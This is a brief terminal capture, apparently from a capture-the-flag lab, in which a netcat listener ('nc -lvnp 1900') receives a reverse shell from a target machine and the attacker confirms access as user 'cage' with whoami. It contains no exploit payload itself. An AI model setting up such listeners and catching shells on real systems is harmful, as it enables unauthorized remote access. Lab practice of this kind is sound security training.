 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1900
listening on [any] 1900 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.207.176] 58542
bash: cannot set terminal process group (2727): Inappropriate ioctl for device
bash: no job control in this shell
cage@national-treasure:~$ whoami
whoami
cage